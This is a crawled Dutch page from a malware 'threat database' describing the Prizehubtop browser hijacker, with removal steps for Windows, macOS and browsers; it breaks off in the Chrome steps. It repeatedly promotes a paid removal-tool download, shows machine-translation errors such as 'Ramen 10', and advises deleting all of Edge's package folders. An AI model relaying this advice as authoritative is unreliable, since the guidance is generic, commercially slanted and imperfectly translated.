

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.combo-fix.com/threat-database/nl/bedreiging-prizehubtop/
body_size: 10127
content:
<!DOCTYPE html>
<html lang="nl-NL">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Bedreiging Prizehubtop | Verwijderen Malware</title>
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://www.combo-fix.com/threat-database/xmlrpc.php">
<!--[if lt IE 9]>
<script src="http://www.combo-fix.com/threat-database/wp-content/themes/zerif-lite/js/html5.js"></script>
<link rel="stylesheet" href="http://www.combo-fix.com/threat-database/wp-content/themes/zerif-lite/css/ie.css" type="text/css">
<![endif]-->
<link rel="alternate" type="application/rss+xml" title="Verwijderen Malware &raquo; Bedreiging Prizehubtop Reacties feed" href="" />
<link rel='stylesheet' id='add-cookie-notice-css-css'  href='http://www.combo-fix.com/threat-database/wp-content/plugins/add-cookie-notice/css/add-cookie-notice.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='lazy-load-css-css'  href='http://www.combo-fix.com/threat-database/wp-content/plugins/lazy-load-image/css/style.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='rv-style-css'  href='http://www.combo-fix.com/threat-database/wp-content/plugins/side-matter/css/style.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.combo-fix.com/threat-database/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='zerif_font-css'  href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C400italic%7CMontserrat%3A700%7CHomemade+Apple&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='zerif_font_all-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600italic%2C600%2C700%2C700italic%2C800%2C800italic&#038;ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='zerif_bootstrap_style-css'  href='http://www.combo-fix.com/threat-database/wp-content/themes/zerif-lite/css/bootstrap.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='zerif_fontawesome-css'  href='http://www.combo-fix.com/threat-database/wp-content/themes/zerif-lite/css/font-awesome.min.css?ver=v1' type='text/css' media='all' />
<link rel='stylesheet' id='zerif_pixeden_style-css'  href='http://www.combo-fix.com/threat-database/wp-content/themes/zerif-lite/css/pixeden-icons.css?ver=v1' type='text/css' media='all' />
<link rel='stylesheet' id='zerif_style-css'  href='http://www.combo-fix.com/threat-database/wp-content/themes/zerif-lite/style.css?ver=v1' type='text/css' media='all' />
<link rel='stylesheet' id='zerif_responsive_style-css'  href='http://www.combo-fix.com/threat-database/wp-content/themes/zerif-lite/css/responsive.css?ver=v1' type='text/css' media='all' />
<script type='text/javascript' src='http://www.combo-fix.com/threat-database/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='http://www.combo-fix.com/threat-database/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='http://www.combo-fix.com/threat-database/wp-content/plugins/side-matter/js/iframeheight.js?ver=4.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.combo-fix.com/threat-database/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.combo-fix.com/threat-database/wp-includes/wlwmanifest.xml" /> 
<link rel='canonical' href='http://www.combo-fix.com/threat-database/nl/bedreiging-prizehubtop/' />
</head>
	<body class="single-post postid-175777 single-format-standard" >
<header id="home" class="header">
	<div id="main-nav" class="navbar navbar-inverse bs-docs-nav" role="banner">
		<div class="container">
			<div class="navbar-header responsive-logo">
				<button class="navbar-toggle collapsed" type="button" data-toggle="collapse" data-target=".bs-navbar-collapse">
				<span class="sr-only">Toggle navigation</span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				</button>
				<a href="http://www.combo-fix.com/threat-database/nl/" class="navbar-brand"><img src="http://www.combo-fix.com/threat-database/wp-content/uploads/2020/10/combofix-logo.png" alt="Verwijderen Malware"></a>			</div>
			<nav class="navbar-collapse bs-navbar-collapse collapse" id="site-navigation">
				<ul id="menu-main-menu" class="nav navbar-nav navbar-right responsive-nav main-nav-list"><li id="menu-item-151753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-151753"><a href="http://www.combo-fix.com">Home</a></li>
<li id="menu-item-139993" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-139993"><a href="http://www.combo-fix.com/threat-database/">Threat Database</a></li>
<li id="menu-item-151752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-151752"><a href="http://www.combo-fix.com/disclaimer">Disclaimer &#038; Introduction</a></li>
<li id="menu-item-151751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-151751"><a href="http://www.combo-fix.com/how-to-uninstall-combofix">How to uninstall ComboFix</a></li>
<li id="menu-item-151750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-151750"><a href="http://www.combo-fix.com/contact-support">Contact &#038; Support</a></li>
</ul>			</nav>
		</div>
	</div><div class="clear"></div>
</header>
<div id="content" class="site-content">
    <div class="container">
        <div class="content-left-wrap col-md-9">
        	<div id="primary" class="content-area">
        		<main id="main" class="site-main" role="main">
        		<article id="post-175777" class="post-175777 post type-post status-publish format-standard hentry category-browser-hijacker-nl">
	<header class="entry-header">
		<h1 class="entry-title">Bedreiging Prizehubtop</h1>
		<div class="entry-meta">
					</div>
	</header>
	<div class="entry-content">
		<h2>Prizehubtop-virus</h2>
<p> De opdringerige manier waarop browserkapers zoals Prizehubtop, G3news, Mountaincaller werken en de ongewenste browserwijzigingen die ze vaak aanbrengen, kunnen vaak worden aangezien voor virusachtig gedrag. Wat meer is, sommige gebruikers gaan zelfs zo ver dat ze ten onrechte verwijzen naar de storende software als een virus. Maar het is belangrijk om te onderscheiden dat browserkapers geen directe schade kunnen toebrengen aan het computersysteem. In tegenstelling tot virussen, dit zijn schadelijke programma&#039;s die zijn ontworpen om schade of ongeoorloofde toegang te veroorzaken, zijn programma&#039;s zoals het &quot;Prizehubtop-virus&quot; in de eerste plaats hulpmiddelen voor het leveren van advertenties. Hun agenda draait om het genereren van advertentie-inkomsten in plaats van het toebrengen van systeemschade. Hun opdringerige gedrag en de mogelijkheid om uw systeem bloot te stellen aan onbetrouwbare inhoud, roept echter aanzienlijke privacy- en beveiligingsproblemen op.</p>
<a onclick="_paq.push(['trackGoal', '1']);" target="_blank" class="download-box download-box-nl" href="http://www.combo-fix.com/threat-database/download-mackeeper">Removal Tool downloaden<span>om te verwijderen <strong> Prizehubtop </strong></span></a>
<p><span id="more-175777"></span></p>
<h2> Wat is Prizehubtop?</h2>
<p> Prizehubtop is een mogelijk ongewenst programma voor het kapen van de browser dat op slimme wijze uw systeem infiltreert, vaak gebruikmakend van een heimelijke tactiek die bekend staat als softwarebundeling. Door deze misleidende distributiestrategie wordt de Browser Hijacker in feite op het systeem geïnstalleerd samen met andere legitieme software die u vrijwillig installeert. Het doet zich vaak voor als freeware of shareware die als bonus wordt geleverd en belooft nuttige functies te leveren, zoals relevantere zoekresultaten of een verbeterde browse-ervaring. Nadat u het hoofdprogramma hebt geïnstalleerd, wordt de gebundelde Prizehubtop Browser Hijacker automatisch op uw systeem geïnstalleerd, vaak zonder u daarvan op de hoogte te stellen.</p>
<h3> Prizehub-pop-ups</h3>
<p> De meeste browserkapers, waaronder de beruchte Prizehub, staan ​​bekend om hun onophoudelijke stroom pop-ups die je scherm de hele tijd bombarderen. Deze opdringerige pop-ups kunnen in verschillende vormen verschijnen, van schermvullende overlays tot knipperende banners in de koptekst, voettekst of zijbalk van uw browservenster, en ze blijven uw aandacht opeisen totdat u ze sluit. Helaas verstoren deze Prizehub-pop-ups niet alleen uw browse-ervaring, maar ze kunnen ook aanzienlijke veiligheidsrisico&#039;s inhouden. Onder de stroom van legitieme advertenties kunnen zich een of twee misleidende pop-ups bevinden, gecamoufleerd als legitieme waarschuwingen of verleidelijke aanbiedingen, die gebruikers naar dubieuze of potentieel schadelijke webinhoud kunnen leiden. Om uw online veiligheid te beschermen, is het belangrijk om voorzichtig te zijn en de verleiding te weerstaan ​​om met deze misleidende pop-ups om te gaan.</p>
<h3> Prizehubtop op Chrome</h3>
<p> Vanwege zijn wijdverspreide populariteit wordt Google Chrome vaak een doelwit voor browserkapers. Wees daarom niet verbaasd wanneer u Prizehubtop op Chrome ontdekt. Zodra deze software toegang krijgt, maakt het optimaal gebruik van de browser, manipuleert het de instellingen van de zoekmachine, wijzigt het de startpagina, installeert het ongewenste extensies en leidt het de zoekresultaten om. Hoewel Chrome enkele ingebouwde beveiligingsfuncties heeft, zijn deze mogelijk niet voldoende om de aanhoudende aanvallen van Prizehubtop op Chrome te weerstaan. Dus om de controle terug te krijgen en een veilige browse-ervaring te garanderen, is onze aanbeveling om de beveiliging van Chrome te ondersteunen met krachtige antivirussoftware en regelmatige uitgebreide systeemscans. Deze proactieve maatregelen worden onmisbaar bij de verdediging tegen de opdringerige acties van browserkapers en andere potentiële bedreigingen.</p>
<a onclick="_paq.push(['trackGoal', '1']);" target="_blank" class="download-box download-box-nl" href="http://www.combo-fix.com/threat-database/download-mackeeper">Removal Tool downloaden<span>om te verwijderen <strong> Prizehubtop </strong></span></a>
<h2> Prizehubtop.boven</h2>
<p> Als je vast komt te zitten in een continue lus van omleidingen naar de Prizehubtop.top website zonder enige actie van jouw kant, heb je waarschijnlijk te maken met het vervelende gedrag van Browser Hijacker. Dit programma gebruikt de website Prizehubtop.top om inkomsten te genereren door meer webverkeer en advertentievertoningen. Hoewel deze omleidingen zelf uw systeem misschien niet direct schaden, kunnen ze ongelooflijk vervelend zijn en uw browse-ervaring verstoren. Bovendien bestaat er een risico op het tegenkomen van dubieuze inhoud op deze gedwongen omleidingen. Het goede nieuws is dat u de controle terug kunt krijgen en een einde kunt maken aan deze omleidingen door een strategische aanpak te volgen. Het combineren van betrouwbare antivirussoftware met handmatige verwijderingsmethoden kan de browserkaper effectief van uw systeem verwijderen en de soepele en veilige browse-ervaring herstellen.</p>

<div class="ads-block" style="text-align:center;"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-7943855733030580"
     data-ad-slot="8176009208"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-7943855733030580"
     data-ad-slot="8455210809"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

</div>





<h3 class="steps-title"><i class="list-icon"></i>Leren hoe te verwijderen van de Prizehubtop vanaf uw computer</h3><ul class="main-steps"><li><a class="smooth-scroll" href="#step1"><span>Stap 1.</span> <em>Prizehubtop Verwijdering uit Windows</em></a></li><li><a class="smooth-scroll" href="#step2"><span>Stap 2.</span> <em>Verwijder Prizehubtop uit browsers</em></a></li></ul>
<h3 id="step1" ><span class="step-text">Stap 1.</span> Prizehubtop Verwijdering uit Windows</h3><ul class="steps-menu"><li><a class="smooth-scroll" href="#step1_1"><span>a)</span> Windows 7 / XP</a></li><li><a class="smooth-scroll" href="#step1_2"><span>b)</span> Windows 8</a></li><li><a class="smooth-scroll" href="#step1_3"><span>c)</span> Ramen 10</a></li><li><a class="smooth-scroll" href="#step1_4"><span>d)</span> Mac OS X</a></li></ul>
<h4 id="step1_1" ><span class="step-text">a)</span> Windows 7 / XP</h4>
<ol>
	<li>Druk op het Start-pictogram.<img class="aligncenter size-full wp-image-140226 lazy lazy-hidden" src="http://www.combo-fix.com/threat-database/wp-content/plugins/lazy-load-image/img/lazy_placeholder.gif" data-src="http://www.combo-fix.com/threat-database/wp-content/uploads/2017/11/win7-start.jpg" alt="win7-start Bedreiging Prizehubtop" width="413" height="517" /></li>
	<li>Configuratiescherm → Programma's en onderdelen.<img class="aligncenter size-full wp-image-140225 lazy lazy-hidden" src="http://www.combo-fix.com/threat-database/wp-content/plugins/lazy-load-image/img/lazy_placeholder.gif" data-src="http://www.combo-fix.com/threat-database/wp-content/uploads/2017/11/win7-control-panel.jpg" alt="win7-control-panel Bedreiging Prizehubtop" width="994" height="571" /></li>
	<li>Zoek het programma dat u wilt verwijderen en druk op Verwijderen.<img class="aligncenter size-full wp-image-140227 lazy lazy-hidden" src="http://www.combo-fix.com/threat-database/wp-content/plugins/lazy-load-image/img/lazy_placeholder.gif" data-src="http://www.combo-fix.com/threat-database/wp-content/uploads/2017/11/win7-uninstall-program.jpg" alt="win7-uninstall-program Bedreiging Prizehubtop" width="773" height="518" /></li>
</ol>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:inline-block;width:468px;height:60px"
     data-ad-client="ca-pub-7943855733030580"
     data-ad-slot="4025011203"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
        
<h4 id="step1_2" ><span class="step-text">b)</span> Windows 8</h4>
<ol>
	<li>Klik met de rechtermuisknop op het startpictogram (linker benedenhoek).<img class="aligncenter size-full wp-image-140235 lazy lazy-hidden" src="http://www.combo-fix.com/threat-database/wp-content/plugins/lazy-load-image/img/lazy_placeholder.gif" data-src="http://www.combo-fix.com/threat-database/wp-content/uploads/2017/11/win10-start2.jpg" alt="win10-start2 Bedreiging Prizehubtop" width="453" height="420" /></li>
	<li>Selecteer Configuratiescherm.<img class="aligncenter size-full wp-image-140230 lazy lazy-hidden" src="http://www.combo-fix.com/threat-database/wp-content/plugins/lazy-load-image/img/lazy_placeholder.gif" data-src="http://www.combo-fix.com/threat-database/wp-content/uploads/2017/11/win8-start.jpg" alt="win8-start Bedreiging Prizehubtop" width="265" height="417" /></li>
	<li>Klik op Programma's en onderdelen.<img class="aligncenter size-full wp-image-140228 lazy lazy-hidden" src="http://www.combo-fix.com/threat-database/wp-content/plugins/lazy-load-image/img/lazy_placeholder.gif" data-src="http://www.combo-fix.com/threat-database/wp-content/uploads/2017/11/win8-control-panel.jpg" alt="win8-control-panel Bedreiging Prizehubtop" width="671" height="452" /></li>
	<li>Zoek en verwijder alle ongewenste programma's.<img class="aligncenter size-full wp-image-140229 lazy lazy-hidden" src="http://www.combo-fix.com/threat-database/wp-content/plugins/lazy-load-image/img/lazy_placeholder.gif" data-src="http://www.combo-fix.com/threat-database/wp-content/uploads/2017/11/win8-remove-program.jpg" alt="win8-remove-program Bedreiging Prizehubtop" width="710" height="555" /></li>
</ol>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:inline-block;width:468px;height:60px"
     data-ad-client="ca-pub-7943855733030580"
     data-ad-slot="4025011203"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
        
<h4 id="step1_3" ><span class="step-text">c)</span> Ramen 10</h4>
<ol>
	<li>Open het menu Start en klik op het vergrootglas (naast de knop Afsluiten).<img class="aligncenter size-full wp-image-140235 lazy lazy-hidden" src="http://www.combo-fix.com/threat-database/wp-content/plugins/lazy-load-image/img/lazy_placeholder.gif" data-src="http://www.combo-fix.com/threat-database/wp-content/uploads/2017/11/win10-start2.jpg" alt="win10-start2 Bedreiging Prizehubtop" width="453" height="420" /></li>
	<li>Typ in Configuratiescherm.<img class="aligncenter size-full wp-image-140234 lazy lazy-hidden" src="http://www.combo-fix.com/threat-database/wp-content/plugins/lazy-load-image/img/lazy_placeholder.gif" data-src="http://www.combo-fix.com/threat-database/wp-content/uploads/2017/11/win10-start.jpg" alt="win10-start Bedreiging Prizehubtop" width="368" height="623" /></li>
	<li>Configuratiescherm → Programma's en onderdelen.<img class="aligncenter size-full wp-image-140231 lazy lazy-hidden" src="http://www.combo-fix.com/threat-database/wp-content/plugins/lazy-load-image/img/lazy_placeholder.gif" data-src="http://www.combo-fix.com/threat-database/wp-content/uploads/2017/11/win10-control-panel.jpg" alt="win10-control-panel Bedreiging Prizehubtop" width="678" height="453" /></li>
	<li>Zoek en verwijder alle ongewenste programma's.<img class="aligncenter size-full wp-image-140232 lazy lazy-hidden" src="http://www.combo-fix.com/threat-database/wp-content/plugins/lazy-load-image/img/lazy_placeholder.gif" data-src="http://www.combo-fix.com/threat-database/wp-content/uploads/2017/11/win10-remove-program.jpg" alt="win10-remove-program Bedreiging Prizehubtop" width="694" height="584" />

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:inline-block;width:468px;height:60px"
     data-ad-client="ca-pub-7943855733030580"
     data-ad-slot="4025011203"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
        </li>
</ol>
<h4 id="step1_4" ><span class="step-text">d)</span> Mac OS X</h4>
<ol>
	<li>Open Finder en druk op Toepassingen.<img class="aligncenter size-full wp-image-140238 lazy lazy-hidden" src="http://www.combo-fix.com/threat-database/wp-content/plugins/lazy-load-image/img/lazy_placeholder.gif" data-src="http://www.combo-fix.com/threat-database/wp-content/uploads/2017/11/mac-os-apps.jpg" alt="mac-os-apps Bedreiging Prizehubtop" width="613" height="550" /></li>
	<li>Controleer alle verdachte programma's die u wilt verwijderen.</li>
	<li>Sleep ze naar het prullenbakpictogram in uw dock (of klik met de rechtermuisknop op het programma en druk op Verplaatsen naar prullenbak).<img class="aligncenter size-full wp-image-140240 lazy lazy-hidden" src="http://www.combo-fix.com/threat-database/wp-content/plugins/lazy-load-image/img/lazy_placeholder.gif" data-src="http://www.combo-fix.com/threat-database/wp-content/uploads/2017/11/mac-os-app-delete.jpg" alt="mac-os-app-delete Bedreiging Prizehubtop" width="818" height="713" /></li>
	<li>Nadat u alle ongewenste programma's hebt verplaatst, klikt u met de rechtermuisknop op het prullenbakpictogram en selecteert u Prullenbak legen.</li>
</ol><h3 id="step2" ><span class="step-text">Stap 2.</span> Verwijder Prizehubtop uit browsers</h3><ul class="steps-menu"><li><a class="smooth-scroll" href="#step2_1"><span>a)</span> Verwijder Prizehubtop uit Microsoft Edge</a></li><li><a class="smooth-scroll" href="#step2_2"><span>b)</span> Verwijder Prizehubtop uit Internet Explorer</a></li><li><a class="smooth-scroll" href="#step2_3"><span>c)</span> Herstel uw startpagina op Internet Explorer</a></li><li><a class="smooth-scroll" href="#step2_4"><span>d)</span> Reset Internet Explorer</a></li><li><a class="smooth-scroll" href="#step2_5"><span>e)</span> Verwijder Prizehubtop uit Google Chrome</a></li><li><a class="smooth-scroll" href="#step2_6"><span>f)</span> Herstel uw startpagina op Google Chrome</a></li><li><a class="smooth-scroll" href="#step2_7"><span>g)</span> Reset Google Chrome</a></li><li><a class="smooth-scroll" href="#step2_8"><span>h)</span> Verwijder Prizehubtop uit Mozilla Firefox</a></li><li><a class="smooth-scroll" href="#step2_9"><span>i)</span> Herstel uw startpagina op Mozilla Firefox</a></li><li><a class="smooth-scroll" href="#step2_10"><span>j)</span> Reset Mozilla Firefox</a></li><li><a class="smooth-scroll" href="#step2_11"><span>k)</span> Verwijder Prizehubtop van Safari (voor Mac)</a></li><li><a class="smooth-scroll" href="#step2_12"><span>l)</span> Safari opnieuw instellen</a></li></ul>
<h4 id="step2_1" ><span class="step-text">a)</span> Verwijder Prizehubtop uit Microsoft Edge</h4>
<h5>Reset Microsoft Edge (methode 1)</h5>
<ol>
	<li>Open Microsoft Edge.</li>
	<li>Druk op Meer in de rechterbovenhoek van het scherm (de drie puntjes).<img class="aligncenter size-full wp-image-140285 lazy lazy-hidden" src="http://www.combo-fix.com/threat-database/wp-content/plugins/lazy-load-image/img/lazy_placeholder.gif" data-src="http://www.combo-fix.com/threat-database/wp-content/uploads/2017/11/edge-menu.jpg" alt="edge-menu Bedreiging Prizehubtop" width="372" height="520" /></li>
	<li>Instellingen → Kies wat u wilt wissen.<img class="aligncenter size-full wp-image-140283 lazy lazy-hidden" src="http://www.combo-fix.com/threat-database/wp-content/plugins/lazy-load-image/img/lazy_placeholder.gif" data-src="http://www.combo-fix.com/threat-database/wp-content/uploads/2017/11/edge-settings.jpg" alt="edge-settings Bedreiging Prizehubtop" width="371" height="598" /></li>
	<li>Vink de vakjes aan van de items die u wilt verwijderen en druk op Wissen.<img class="aligncenter size-full wp-image-140279 lazy lazy-hidden" src="http://www.combo-fix.com/threat-database/wp-content/plugins/lazy-load-image/img/lazy_placeholder.gif" data-src="http://www.combo-fix.com/threat-database/wp-content/uploads/2017/11/edge-clear-data.jpg" alt="edge-clear-data Bedreiging Prizehubtop" width="370" height="540" /></li>
	<li>Druk tegelijkertijd op Ctrl + Alt + Delete.</li>
	<li>Kies Taakbeheer.</li>
	<li>Zoek op het tabblad Processen het Microsoft Edge-proces, klik er met de rechtermuisknop op en druk op Ga naar details (of Meer details als Ga naar details niet beschikbaar is).<img class="aligncenter size-full wp-image-140286 lazy lazy-hidden" src="http://www.combo-fix.com/threat-database/wp-content/plugins/lazy-load-image/img/lazy_placeholder.gif" data-src="http://www.combo-fix.com/threat-database/wp-content/uploads/2017/11/task-manager.jpg" alt="task-manager Bedreiging Prizehubtop" width="518" height="395" /></li>
	<li>Klik met de rechtermuisknop op alle Microsoft Edge-processen en kies Taak beëindigen.</li>
</ol>
<h5>(Methode 2)</h5>
<strong>Maak een back-up van uw gegevens voordat u doorgaat met deze methode.</strong>
<ol>
	<li>Ga naar C: Users % gebruikersnaam% AppData Local Packages Microsoft.MicrosoftEdge_xxxxxxxxxx.</li>
	<li>Selecteer alle mappen, klik er met de rechtermuisknop op en druk op Delete.<img class="aligncenter size-full wp-image-140280 lazy lazy-hidden" src="http://www.combo-fix.com/threat-database/wp-content/plugins/lazy-load-image/img/lazy_placeholder.gif" data-src="http://www.combo-fix.com/threat-database/wp-content/uploads/2017/11/edge-folder.jpg" alt="edge-folder Bedreiging Prizehubtop" width="616" height="345" /></li>
	<li>Druk op de startknop en typ Windows PowerShell in het zoekvak.</li>
	<li>Klik met de rechtermuisknop op het resultaat en selecteer Als administrator uitvoeren.<img class="aligncenter size-full wp-image-140281 lazy lazy-hidden" src="http://www.combo-fix.com/threat-database/wp-content/plugins/lazy-load-image/img/lazy_placeholder.gif" data-src="http://www.combo-fix.com/threat-database/wp-content/uploads/2017/11/edge-powershell.jpg" alt="edge-powershell Bedreiging Prizehubtop" width="429" height="636" /></li>
	<li>In Beheerder: Windows PowerShell, plak
<em>Get-AppXPackage -AllUsers -Name Microsoft.MicrosoftEdge | Foreach {Add-AppxPackage -DisableDevelopmentMode -Register $ ($ _. InstallLocation) AppXManifest.xml -Verbose}</em>
onder PS C: WINDOWS system32&gt; en tik op Enter.<img class="aligncenter size-full wp-image-140282 lazy lazy-hidden" src="http://www.combo-fix.com/threat-database/wp-content/plugins/lazy-load-image/img/lazy_placeholder.gif" data-src="http://www.combo-fix.com/threat-database/wp-content/uploads/2017/11/edge-powershell-script.jpg" alt="edge-powershell-script Bedreiging Prizehubtop" width="751" height="290" /></li>
	<li>Het probleem zou nu weg moeten zijn.</li>
</ol>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:inline-block;width:468px;height:60px"
     data-ad-client="ca-pub-7943855733030580"
     data-ad-slot="4025011203"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
        
<h4 id="step2_2" ><span class="step-text">b)</span> Verwijder Prizehubtop uit Internet Explorer</h4>
<ol>
	<li>Open Internet Explorer en druk op het tandwielpictogram.<img class="aligncenter size-full wp-image-140242 lazy lazy-hidden" src="http://www.combo-fix.com/threat-database/wp-content/plugins/lazy-load-image/img/lazy_placeholder.gif" data-src="http://www.combo-fix.com/threat-database/wp-content/uploads/2017/11/IE-gear.jpg" alt="IE-gear Bedreiging Prizehubtop" width="269" height="312" /></li>
	<li>Selecteer Invoegtoepassingen beheren en vervolgens Werkbalken en uitbreidingen.</li>
	<li>Zoek en schakel alle verdachte extensies uit.<img class="aligncenter size-full wp-image-140243 lazy lazy-hidden" src="http://www.combo-fix.com/threat-database/wp-content/plugins/lazy-load-image/img/lazy_placeholder.gif" data-src="http://www.combo-fix.com/threat-database/wp-content/uploads/2017/11/IE-add-ons.jpg" alt="IE-add-ons Bedreiging Prizehubtop" width="780" height="523" /></li>
	<li>Doe het raam dicht.</li>
</ol>
<h4 id="step2_3" ><span class="step-text">c)</span> Herstel uw startpagina op Internet Explorer</h4>
<ol>
	<li>Open Internet Explorer en druk op het tandwielpictogram.</li>
	<li>Internetopties → tabblad Algemeen. Verwijder de homepage-URL en typ de gewenste URL in.<img class="aligncenter size-full wp-image-140246 lazy lazy-hidden" src="http://www.combo-fix.com/threat-database/wp-content/plugins/lazy-load-image/img/lazy_placeholder.gif" data-src="http://www.combo-fix.com/threat-database/wp-content/uploads/2017/11/IE-settings2.jpg" alt="IE-settings2 Bedreiging Prizehubtop" width="399" height="498" /></li>
	<li>Druk op Toepassen.</li>
</ol>
<h4 id="step2_4" ><span class="step-text">d)</span> Reset Internet Explorer</h4>
<ol>
	<li>Open Internet Explorer en druk op het tandwielpictogram.<img class="aligncenter size-full wp-image-140245 lazy lazy-hidden" src="http://www.combo-fix.com/threat-database/wp-content/plugins/lazy-load-image/img/lazy_placeholder.gif" data-src="http://www.combo-fix.com/threat-database/wp-content/uploads/2017/11/ie-settings.jpg" alt="ie-settings Bedreiging Prizehubtop" width="271" height="314" /></li>
	<li>Internetopties → tabblad Geavanceerd.<img class="aligncenter size-full wp-image-140247 lazy lazy-hidden" src="http://www.combo-fix.com/threat-database/wp-content/plugins/lazy-load-image/img/lazy_placeholder.gif" data-src="http://www.combo-fix.com/threat-database/wp-content/uploads/2017/11/ie-settings-advanced.jpg" alt="ie-settings-advanced Bedreiging Prizehubtop" width="403" height="501" /></li>
	<li>Onderaan zie je een Reset-knop. Druk erop.</li>
	<li>Vink in het venster dat verschijnt het vakje Persoonlijke instellingen verwijderen aan.<img class="aligncenter size-full wp-image-140244 lazy lazy-hidden" src="http://www.combo-fix.com/threat-database/wp-content/plugins/lazy-load-image/img/lazy_placeholder.gif" data-src="http://www.combo-fix.com/threat-database/wp-content/uploads/2017/11/IE-reset.jpg" alt="IE-reset Bedreiging Prizehubtop" width="433" height="310" /></li>
	<li>Druk op Reset.</li>
	<li>Klik op OK om het venster te sluiten.</li>
	<li>Start uw browser opnieuw.</li>
</ol>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:inline-block;width:468px;height:60px"
     data-ad-client="ca-pub-7943855733030580"
     data-ad-slot="4025011203"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
        
<h4 id="step2_5" ><span class="step-text">e)</span> Verwijder Prizehubtop uit Google Chrome</h4>
<ol>
	<li>Open Google Chrome en druk op het menupictogram rechts naast het URL-veld.</li>
